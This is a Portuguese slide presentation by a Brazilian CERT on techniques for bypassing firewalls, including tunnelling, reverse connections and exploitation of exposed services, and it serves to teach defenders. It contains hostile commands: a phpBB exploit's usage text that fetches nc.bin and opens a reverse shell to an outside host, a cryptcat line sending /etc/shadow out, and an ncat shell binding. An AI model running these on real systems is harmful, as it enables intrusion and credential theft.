# **Técnicas utilizadas para burlar Firewalls**

João Marcelo Ceron Emerson Virti Liane Tarouco Leandro Bertholdo

Computer Emergency Response Team - Rio Grande do Sul

POP-RS

## **Sumário**

POP-RS

- · Introdução
- Técnicas utilizadas
- Ferramentas
- Testes realizados
- Conclusão



Computer Emergency Response Team - Rio Grande do Sul

## **Introdução**

POP-RS

- Firewall na política de segurança
	- Firewall: uma abordagem de segurança
- Tipos de firewall:
	- Filtro de pacotes
		- - Stateless sem estado
		- **-Stateful** com estado
	- **Application Layer Gateway / Proxies**

### **Tipos de firewall - Statefull**

POP-RS



Computer Emergency Response Team - Rio Grande do Sul

![](_page_4_Figure_1.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

POP-RS

### **Metodologia**

Computer Emergency Response Team - Rio Grande do Sul

POP-RS

### **Metodologia**

POP-RS

#### Basicamente dois tipos de abordagens

- **Tráfego oriundo da rede externa ( Internet )**
- Tráfego oriundo da rede interna (instituição)

Computer Emergency Response Team - Rio Grande do Sul

Internet

João Marcelo Ceron – GTS 03/12/2005

Server

**DM<sub>Z</sub>** 

Server

#### **Tráfego oriundo da rede externa**

• Port-Knocking

POP-RS

- Exploração de serviços disponíveis
- Erros de configuração
- Tunelamento via serviços disponíveis

### **Tráfego oriundo da rede externa**

#### • Port-knocking

POP-RS

- Não é ilícito, necessita de configuração
- Segurança baseada no desconhecimento
- Basicamente duas técnicas:
	- Análise dos logs
	- Análise na captura integrada com a firewall
- Baseado em conteúdo dos pacotes
- Baseado em informações do cabeçalho ( porta )

### **Port-knocking**

POP-RS

Seqüência secreta: **porta 1111,2222,3333**

![](_page_9_Figure_3.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

#### **Exploração de serviços**

POP-RS

- Exploração de alguma vulnerabilidade em serviços permitidos
	- Execução de código remoto no servidor

Computer Emergency Response Team - Rio Grande do Sul

### **Exploração de serviços**

Ataques diretos

POP-RS

alert tcp \$EXTERNAL\_NET \$HTTP\_PORTS -> \$HOME\_NET any (msg: "Attack in phpBB"; flow: established,from\_server; content:"privmsg.php"; **pcre:"/\<a href="[^"]\*(script|about|** applet|activex|chrome)\s\*\:/i"; reference: url,www.securitytracker.com/alerts/2005/May/1013918.html; classtype: web-application-attack; sid: 2001928; rev:2; )

**Impacto:** permite a execução remota de comandos

## **Exploração de serviços**

```
#!/usr/bin/perl
use IO::Socket;
##
## phpBB <= 2.0.10 remote commands exec exploit
if (QARGV < 4){
phpBB <=2.0.10 remote command execution exploit
www.rst.void.ru
###############################################
usage:
r57phpbb2034.pl [URL] [DIR] [NUM] [CMD]
params:
[URL] - server url e.g. www.phpbb.com
[DIR] - directory where phpBB installed e.g. /phpBB/ or /
[NUM] - number of existing topic
[CMD] - command for execute e.g. ls or "ls -la" or
"wget http://www.owned.com/nc.bin;./nc -e /bin/sh
   www.mymachine.no-ip.org 80"
```
POP-RS

Computer Emergency Response Team - Rio Grande do Sul

#### **Tunelamento via serviços disponíveis**

- Tunelamento SSH
- Situação:

POP-RS

- Serviço que não esta acessível diretamente, mas acessível a partir da firewall
- Exemplo: Acessar o rdesktop em meu desktop

![](_page_13_Figure_6.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

**Internet** 

![](_page_14_Figure_0.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

## **Erros de configuração**

- Tabela de regras muito extensa
- Complexidade

POP-RS

- Algumas questões:
	- UDP liberado any to any
		- RST.b trojan honeynet case
	- ICMP liberado worms Nachi/Welchia
	- *Outbound conexions*

**DMZ** 

### **Metodologia**

POP-RS

#### Basicamente dois tipos de abordagens

- Tráfego oriundo da rede externa ( Internet )
- **Tráfego oriundo da rede interna ( instituição )**

![](_page_16_Picture_5.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

## **Técnicas utilizadas**

- Firewall de nível 3 e 4:
	- IP / TCP

POP-RS.

- Só sai tráfego para a porta 80
- SSH na porta 80

Computer Emergency Response Team - Rio Grande do Sul

# **SSH Socks proxy**

- Cria um Socks proxy, para repasse dinâmico de portas no localhost.
- Utilizado quando se deseja acessar mais de um serviço ou host.
- Exemplo:

POP-RS

 Acessar o IRC em uma rede onde só permite que conexões SSH saiam

#### ssh -l user@server -d 1080

![](_page_19_Figure_2.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

**Proxy SSH**

POP-RS

### **Conexões Reversas**

POP-RS

 Uma conexão interna é iniciada, porém com características de servidor.

![](_page_20_Figure_3.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

### **Conexões Reversas**

SOCAT

POP-RS

 $\bullet$  NetCat com esteroides  $\odot$ 

socat -d -d READLINE, history=/tmp/hist TCP4:host:port,crnl

socat TCP4-LISTEN:2323,fork, su=nobody,tcpwrap=script TCP4:host:www

socat TCP4-LISTEN:2323, fork, \ PROXY:proxy:ssh-host.tld:22, \ proxyport=3128,proxyauth=user:pass

Computer Emergency Response Team - Rio Grande do Sul

### **Conexões Reversas**

POP-RS

cryptcat = netcat + encryption servidor: cryptcat -k ceron -l -p 23 | > /tmp/foo cliente: cat /etc/shadow | cryptcat -k ceron 1.1.1.1 23

### **Conexões Reversas**

#### • NCAT

POP-RS

- ncat --exec "/bin/zsh" 8888
- Redirecionamento de portas
	- ncat --exec "./ncat www.example.com 80" -l 8888
- Socks proxy
- ./ncat --allow 127.0.0.1/32 --socks4-server -l 5001

Proxy

**DMZ** 

![](_page_24_Picture_1.jpeg)

POP-RS

- Verifica o protocolo
	- **· Todo tráfego para a** porta 80 vai para o Proxy

![](_page_24_Picture_4.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

## **Técnicas**

POP-RS

- Conexões Reversas
- Tunelamento
- Esteganografia

Computer Emergency Response Team - Rio Grande do Sul

### **Tunelamento**

POP-RS

- Valer-se de protocolos permitidos, para embutir outros protocolos não permitidos
- Encapsulação de dados

## **Alguns exemplos**

- **HTTP/S túnel**
- Tunelamento sobre UDP
- FTP túnel

POP-RS

- Mail túnel
- Msn túnel
- Ack túnel
- DNS túnel

Computer Emergency Response Team - Rio Grande do Sul

#### **Tunelamento - sob HTTP**

POP-RS

![](_page_28_Figure_2.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

#### **Tunelamento - sob HTTP**

POP-RS

![](_page_29_Figure_2.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

### **Tunelamento HTTP**

POP-RS

![](_page_30_Figure_2.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

## **Tunelamento HTTP**

- http tunel gnu http tunnel
	- Servidor

POP-RS

- hts -F localhost:22 80
- Cliente
	- htc -F 22 server:80

Computer Emergency Response Team - Rio Grande do Sul

#### **Comparativo de tráfego tunelado**

Tráfego tunelado X Tráfego normal

20P-RS

![](_page_32_Figure_3.jpeg)

Com tunelamento: media 40% de acréscimo de tempo

Com o proxy: um tempo em media 8 vezes maior.

Computer Emergency Response Team - Rio Grande do Sul

## **Tunelamento HTTP**

• Rwwwshell

POP-RS

 Tunelamento via primitiva get ou post Exemplo de conexão:

Cliente:

Slave GET

/cgi/bin/order?M5mAejTgZdgYOdgIO0BqFfVYTgjFL dgxEdb1He7krj HTTP/1.0

Master replies with g5mAlfbknz

Computer Emergency Response Team - Rio Grande do Sul

![](_page_34_Figure_1.jpeg)

#### /bin/bash

Computer Emergency Response Team - Rio Grande do Sul

POP-RS

 $HTTP/1.0$ 

![](_page_35_Figure_1.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

POP-RS

### **Precauções**

POP-RS

#### • CISCO HTTP Inspection Engine

- Filtra tráfego HTTP através da firewall baseado em aplicações especificas.
- Baseado em assinaturas de aplicações:
	- HTTPPort/HTTPHost, GNU Httptunnel, GotoMyPC, Firethru, Http-tunnel.com Client
	- P2P- gnutella, kazaa
	- **Instant message**

## **Tunel ICMP**

#### ishd – shell ping

POP-RS.

⊞ Frame 3 (150 bytes on wire, 96 bytes captured) **⊞ Ethernet II, Src:**  $.f:11.$   $Dst:$  $FF:60$ Internet Protocol, Src Addr: Dst Addr: Finternet Control Message Protocol Type: 0 (Echo (ping) reply)  $Code: 0$ Checksum: 0x6d3d Identifier: 0xffff Sequence number: 0x45b2 Data (54 bytes)

![](_page_37_Picture_65.jpeg)

### **PHP Shell**

POP-RS

- Usuário pode ter acesso facilmente
- Dependente de configuração
	- Apache rodando em `Safe Mode`

![](_page_38_Picture_65.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

## **Esteganografia**

- Esconder informações sem que ela seja perceptível
- Stegtunnel

20P-RS

Esconde dados no cabeçalho do pacote IP.

![](_page_39_Figure_5.jpeg)

Computer Emergency Response Team - Rio Grande do Sul

### **Tunelamento DNS**

POP-RS

#### • DNS TXT – RFC 1464 – 1993

 "Using the Domain Name System To Store Arbitrary String Attributes"

tun.tche.br IN TXT "qualquer coisa"

-------------------------------------------------

tun IN NS tun.tche.br tun.tche.br IN A 10.1.1.1

Computer Emergency Response Team - Rio Grande do Sul

### **Tunel DNS**

POP-RS

⊞ Frame 37 (81 bytes on wire, 81 bytes captured) . Dst: ⊞ Ethernet II, Src: **⊞ Internet Protocol, Src Addr:** Dst Addr: ⊞ User Datagram Protocol, Src Port: 32771 (32771), Dst Port: 53 (53) Domain Name System (query) Transaction ID: 0x53af ⊞ Flags: 0x0100 (Standard query) Questions: 1 Answer RRs: 0 Authority RRs: 0 Additional RRs: 0 □ Queries **□ cTfcTe2WU.tun.tche.br: type TXT, class IN** Name: cTfcTe2WU.tun.tche.br Type: TXT (Text strings) Class: IN (0x0001)

### cTfcTe2WU.tun.tche.br:

Computer Emergency Response Team - Rio Grande do Sul

## **Conclusões**

- Tráfego tunelado
- Monitoramento de tráfego acumulado
- Proxies

POP-RS

Aplicações tuneladas

Computer Emergency Response Team - Rio Grande do Sul

#### **Obrigado.**

#### **Perguntas ?**

#### **ceron@tche.br**

Computer Emergency Response Team - Rio Grande do Sul

POP-RS